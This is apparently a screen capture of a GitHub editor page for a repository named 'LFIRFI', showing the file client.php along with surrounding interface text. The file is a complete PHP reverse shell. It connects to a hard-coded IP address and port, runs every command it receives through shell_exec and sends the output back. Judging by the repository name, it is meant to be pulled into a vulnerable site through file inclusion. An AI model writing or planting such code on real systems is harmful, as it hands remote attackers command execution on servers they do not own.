 github.com/ankit637/LFIRFI/blob/main/client.php
A
ankit637 / LFIRFI
Type / to search
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
Files
LFIRFI / client.php in main
Cancel changes Commit changes...
main
Edit Preview Code 55% faster with GitHub Copilot
Spaces 4 No wrap
Go to file t
README.md
article.php
client.php
isro.php
mysql.php
newclient.php
server.py
walkthrough.php
1 <?php
2 $host = '192.168.92.211';
3 $port = 10130;
4
5 $socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
6 socket_connect($socket, $host, $port);
7
8 while (true) {
9 $command = socket_read($socket, 1024);
10 if (strtolower($command) == 'exit') {
11 break;
12 }
13
14 $output = shell_exec($command);
15 socket_write($socket, $output, strlen($output));
16 }
17
18 socket_close($socket);
19 ?>
20
+ m to toggle the tab key moving focus. Alternatively, use esc then tab to move to the next interactive element on the page.
Waiting for github.com...
Type here to search
24°C
ENG
23:59
25-10-2023
1